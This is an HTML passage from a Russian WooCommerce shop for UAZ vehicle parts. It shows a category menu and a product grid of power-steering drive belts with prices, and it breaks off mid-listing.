	<li id="menu-item-99216" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99216 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/otopitel-v-sbore/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Отопители в сборе</span></a></li>
	<li id="menu-item-99217" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99217 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/prochie-detali-sistemy-ventiljacii-i-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комплектующие для системы вентиляции</span></a></li>
	<li id="menu-item-99218" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99218 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ventiljacija-i-otoplenie/radiator-otoplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Радиаторы отопления</span></a></li>
</ul>
</li>
<li id="menu-item-99219" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99219 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/metizy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Метизы УАЗ</span></a></li>
<li id="menu-item-99220" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99220 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/specsvet/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Спецсвет</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99221" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99221 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/specsvet/svetodiodnye-balki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные балки</span></a></li>
	<li id="menu-item-99222" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99222 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/specsvet/fary-svetodiodnye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные фары</span></a></li>
</ul>
</li>
<li id="menu-item-99223" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99223 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамы УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99224" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99224 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Поперечины</span></a></li>
	<li id="menu-item-99225" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99225 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рама 452</span></a></li>
	<li id="menu-item-99226" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99226 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рама патриот</span></a></li>
	<li id="menu-item-99227" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99227 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/rama-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамов хантер</span></a></li>
	<li id="menu-item-99228" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99228 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/usiliteli-kronshtejna-ressory/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Усилители кронштейна рессоры</span></a></li>
	<li id="menu-item-99229" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99229 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/ramy-na-uaz/kronshtejny-poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кронштейны</span></a></li>
</ul>
</li>
<li id="menu-item-99230" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99230 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/cilindry-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Цилиндры УАЗ</span></a></li>
<li id="menu-item-99231" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99231 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузова УАЗ</span></a></li>
<li id="menu-item-99232" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99232 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/podkrylki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99233" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99233 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-452-3303/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ буханка</span></a></li>
	<li id="menu-item-99234" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99234 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ хантер</span></a></li>
	<li id="menu-item-99235" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99235 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podkrylki/podkrylki-uaz-patriot-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подкрылки  УАЗ патриот</span></a></li>
</ul>
</li>
<li id="menu-item-99236" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99236 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/prokladki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки УАЗ</span></a></li>
<li id="menu-item-99237" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99237 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/salniki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники УАЗ</span></a></li>
<li id="menu-item-99238" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99238 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Колеса</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99239" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99239 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99240" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99240 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/diski-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски r-15</span></a></li>
		<li id="menu-item-99241" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99241 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/diski-na-uaz/diski-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Диски r-16</span></a></li>
	</ul>
</li>
	<li id="menu-item-99242" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99242 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-99243" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99243 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины r-15</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-99244" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99244 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/vsesezonnye-shiny-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины всесезонные r15</span></a></li>
			<li id="menu-item-99245" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99245 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/zimnie-shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зимние шины r-15</span></a></li>
			<li id="menu-item-99246" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99246 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-15/letnie-shiny-na-uaz-15/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Летние шины r-15</span></a></li>
		</ul>
</li>
		<li id="menu-item-99247" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99247 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шины r-16</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-99248" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99248 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/vsesezonnye-shiny-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Всесезонные резины для r-16</span></a></li>
			<li id="menu-item-99249" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99249 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/zimnie-shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зимние шины r-16</span></a></li>
			<li id="menu-item-99250" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99250 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/kolesa-na-uaz/shiny-na-uaz/shiny-na-uaz-16/letnie-shiny-na-uaz-16/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Летние шины r-16</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-99251" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-99251 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/avtolampy/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Автолампы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-99252" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99252 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-galogenovye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Галогенные лампочки</span></a></li>
	<li id="menu-item-99253" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99253 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-ksenonovye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лампы ксенон</span></a></li>
	<li id="menu-item-99254" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99254 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-nakalivanija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лампы накаливания</span></a></li>
	<li id="menu-item-99255" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-99255 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtolampy/lampy-svetodiodnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Светодиодные лампы</span></a></li>
</ul>
</li>
</ul></nav></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

	


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb"><a href="https://avtozapchastyuaz.ru" class="breadcrumb-link ">Главная</a><a href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/" class="breadcrumb-link ">Управление рулевое УАЗ</a><a href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/" class="breadcrumb-link breadcrumb-link-last">Гидроусилитель руля на УАЗ</a><span class="breadcrumb-last"> Ремень гура УАЗ</span></nav>		
		<p class="woocommerce-result-count">
	Отображение 1&ndash;20 из 30</p>
	</div>

	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Фильтр товаров</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Заказ в магазине">
							<option value="menu_order"  selected='selected'>Исходная сортировка</option>
							<option value="popularity" >Хиты продаж</option>
							<option value="rating" >По рейтингу</option>
							<option value="date" >Сортировка от последнего</option>
							<option value="price" >Цена Дешевле</option>
							<option value="price-desc" >Цена Дороже</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>

	
<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 products-bordered-grid wd-quantity-enabled pagination-pagination row grid-columns-4" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-25513 status-publish instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_tag-privodnoj-remen-uaz-patriot-s-kondicionerom product_tag-remni-409-dvigatel product_tag-remen-generatora-zmz-409 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="25513">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1150-gura-klinovyj-18-58-1150/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1150-gura-klinovyi-1858-1150-25513-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1150-gura-klinovyj-18-58-1150/">Ремень 1150 ГУРа клиновый (18,58-1150)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>108&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1150 привода ГУРа УАЗ (18,58-1150)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=25513" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="25513" data-product_sku="1150-10-10" aria-label="Добавить «Ремень 1150 ГУРа клиновый (18,58-1150)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-74047 status-publish instock product_cat-remni-gura has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="74047">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ремень 1150 ГУРа клиновый зубчатый (AVX 10х1150)" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-768x768.jpg 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-800x800.jpg 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-860x860.jpg 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150.jpg 900w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-430x430.jpg" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ремень 1150 ГУРа клиновый зубчатый (AVX 10х1150)" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-768x768.jpg 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-800x800.jpg 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-860x860.jpg 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/06/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150.jpg 900w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1150-gura-klinovyj-zubchatyj-avx-10h1150/">Ремень 1150 ГУРа клиновый зубчатый (AVX 10х1150)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>123&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1150 ГУРа клиновый зубчатый (AVX 10х1150)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=74047" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="74047" data-product_sku="AVX 10х1150" aria-label="Добавить «Ремень 1150 ГУРа клиновый зубчатый (AVX 10х1150)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-25518 status-publish last instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_tag-privodnoj-remen-uaz-patriot-s-kondicionerom product_tag-remni-409-dvigatel product_tag-remen-generatora-zmz-409 product_tag-remen-generatora-uaz-hanter-409-dvigatel product_tag-remen-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="25518">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1190-gura-poliklinovyj-6-rk-1190/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1190-gura-poliklinovyi-6-rk-1190-25518-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" 